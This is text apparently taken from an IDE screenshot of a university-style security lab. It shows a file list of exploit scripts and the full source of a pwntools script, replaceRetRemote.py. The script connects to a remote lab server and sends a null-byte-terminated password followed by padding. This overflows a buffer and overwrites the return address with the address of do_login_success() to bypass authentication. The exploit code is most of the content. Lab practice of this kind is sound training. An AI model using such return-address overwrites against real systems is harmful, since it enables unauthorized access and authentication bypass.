 EXPLORER ...
2023.04.07 - LAB6
workspace
05-lab-files
task1
IDA
other
bypass.py
bypassRemote.py
overflow12345.py
password.txt
task1
template.py
task2
IDA
other
.gdb_history
password.txt
peda-session-task2.txt
replaceRet.py 1
replaceRetRemote.py 1
bypass.py bypassRemote.py replaceRet.py 1 replaceRetRemote.py 1 test_read_string_whitespace.c test_read_string_null_byte.c test_read_string_null_byte.py ...
workspace > 05-lab-files > task2 > other > replaceRetRemote.py > ...
1 from pwn import *
2
3
4 io = remote('45.76.91.112', 10052)
5 io.recvuntil(b"Enter password:")
6
7
8 junk_length = 32 + 8
9 desired_pass_length = 8
10 trick_password = 'a' * desired_pass_length + '\x00' # scanf doesn't stop at '\0' (because it's not considered whitespace)
11 junk = bytes(trick_password + 'a' * (junk_length - len(trick_password)), 'utf-8')
12
13 new_ret_value = p64(0x0004011c6) # Address of do_login_success()
14 input = junk + new_ret_value
15 io.sendline(input)
16
17
18 io.interactive()
19